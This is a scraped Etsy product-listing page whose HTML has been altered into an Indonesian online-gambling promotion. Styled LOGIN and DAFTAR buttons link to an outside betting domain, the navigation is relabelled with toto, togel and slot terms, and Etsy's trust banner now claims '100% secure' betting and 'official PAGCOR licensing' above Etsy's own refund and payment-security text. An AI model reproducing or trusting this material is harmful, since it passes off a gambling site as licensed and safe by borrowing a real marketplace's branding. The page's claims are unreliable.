\\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1790774795,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1790774795,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>



        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<main id="content"><br> 
			<style>
/* === CONTAINER GRID === */
.n-columns-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  font-weight: 700;
}

.n-columns-2 a {
  text-align: center;
  margin: 3px;
  text-decoration: none;
}

/* === STYLE DASAR TOMBOL TRAPESIUM === */
.login,
.register {
  color: #ffffff;
  padding: 12px 15px;
  font-family: "Poppins", "Segoe UI", sans-serif;
  font-weight: 700;
  font-size: 16px;
  position: relative;
  overflow: hidden;
  transition: all 0.3s ease;
  letter-spacing: 1px;
  text-transform: uppercase;
  border: none; /* Border akan disimulasikan menggunakan outline/shadow */
}

/* Bentuk Trapesium menggunakan clip-path */
.trapesium-shape {
  /* Mengatur titik-titik (x,y) untuk membuat bentuk trapesium runcing di kedua sisi */
  clip-path: polygon(10% 0%, 100% 0%, 90% 100%, 0% 100%);
  border-radius: 4px; /* Sedikit sentuhan pada sudut (opsional) */
}

/* 1. Tombol LOGIN (Emas Dominan) */
.login,
.login-button {
  background: linear-gradient(180deg, #ffd700 0%, #a98d00 100%); /* Gradasi Emas */
  color: #1a2a6c; /* Teks Biru Tua */
  text-shadow: 0 0 4px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 10px rgba(255, 215, 0, 0.4);
}

.login:hover {
  background: linear-gradient(180deg, #fff3b3 0%, #ffd700 100%); /* Hover Emas Lebih Terang */
  color: #000000;
  box-shadow: 0 0 20px rgba(255, 215, 0, 1);
  transform: translateY(-3px);
}

/* 2. Tombol DAFTAR (Biru Dominan) */
.register,
.register-button {
  background: linear-gradient(180deg, #1a2a6c 0%, #0d1636 100%); /* Gradasi Biru Tua */
  color: #ffd700; /* Teks Emas */
  text-shadow: 0 0 5px rgba(255, 215, 0, 0.7);
  box-shadow: 0 0 10px rgba(26, 42, 108, 0.7);
}

.register:hover {
  background: linear-gradient(180deg, #2c429c 0%, #1a2a6c 100%); /* Hover Biru Lebih Terang */
  color: #ffffff;
  box-shadow: 0 0 20px rgba(26, 42, 108, 1);
  transform: translateY(-3px);
}

/* === Efek kilap Emas untuk tombol TRAPESIUM === */
.login::after,
.register::after {
  content: "";
  position: absolute;
  top: -50%;
  left: -75%;
  width: 50%;
  height: 200%;
  background: linear-gradient(
   120deg,
   rgba(255,255,255,0) 0%,
   rgba(255,255,255,0.7) 50%,
   rgba(255,255,255,0) 100%
  );
  transform: skewX(-20deg);
  transition: all 0.7s ease;
  pointer-events: none;
  /* PENTING: Terapkan clip-path pada kilapan juga */
  clip-path: polygon(10% 0%, 100% 0%, 90% 100%, 0% 100%);
}

.login:hover::after,
.register:hover::after {
  left: 150%;
  transition: all 0.7s ease;
}

/* Efek Tekan */
.login:active,
.register:active {
  transform: scale(0.95) !important;
  opacity: 0.9;
}
</style>

<div class="n-columns-2">
 <a href="HTTPS://KASIHAJAH.COM/GACORAJA" class="login trapesium-shape">LOGIN</a>
 <a href="HTTPS://KASIHAJAH.COM/GACORAJA" class="register trapesium-shape">DAFTAR</a>
</div>
                          
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true"  data-wt-neu-rendered>
        <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
        <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
            <div class="wt-display-flex-xs wt-align-items-center">
                <p class="wt-text-title">
                    SUNGAITOTO
                </p>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                    <div class="wt-pr-xs-1" aria-hidden="true">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"/></svg></span>
                    </div>
                <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-epp-popover-overlay"
                    >
                        <span class="wt-text-title">
                                Keamanan Betting Toto Togel 100% Terjaga
                        </span>
                    </button>
                    <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                        <h4 class="wt-mb-xs-1">
                                Keamanan Betting Toto Togel 100% Terjaga
                        </h4>
                        <p class="wt-mb-xs-3">
                            <strong>
                                If something goes wrong with your order, you'll get a full refund.
                            </strong>
                        </p>
                        <p class="wt-mb-xs-1">
                            <strong>
                                Here's what's eligible:
                            </strong>
                        </p>
<ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">                            <li>
                                Your order doesn't match the item description or photos
                            </li>
                            <li>
                                Your item arrived damaged
                            </li>
                            <li>
                                Your item arrived after the estimated arrival window
                            </li>
                            <li>
                                Your item didn't arrive or was lost in the mail
                            </li>
</ul>
                        <p class="wt-text-body-small">
                            <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">
                                View programme terms
                            </a>
                            
                        </p>

                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-spo-popover-overlay"
                    >
                        <span class="wt-text-title">
                    Taruhan Berlisensi Resmi PAGCOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                Etsy keeps your payment information secure.
                            
                        </p>
                        <p class="wt-mb-xs-1">
                            
                                Etsy shops never receive your credit card information.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-vr-popover-overlay"
                    >
                        <span class="wt-text-title">
                           Pelayanan Pasang Angka Bintang 5
                        </span>
                    </button>
                    <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                All reviews are from verified buyers – real people who actually bought the item they're talking about.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://herrero-arquitectos.com/">SUNGAITOTO</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://herrero-arquitectos.com/">TOTO SLOT</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://herrero-arquitectos.com/">TOTO TOGEL</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://herrero-arquitectos.com/">TOTO 4D</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
						<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://herrero-arquitectos.com/">SLOT DANA</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>
</span>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    


    <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
        
        <div
    data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index"
    data-component-island-id="68cb39e9458ab"
    data-prerender-error="false"
    data-is-prerendered="true"
>
    <script type="text/props">
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>
<div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light"><div class="should-animate favorited-icon-container"><span data-favorited-icon data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></svg></span><span data-not-favorited-icon class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></svg></span></div></button></div></div></div>
</div>

    </div>

    <div class="wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="1790774795"
        data-shop-id="54267703"
    >

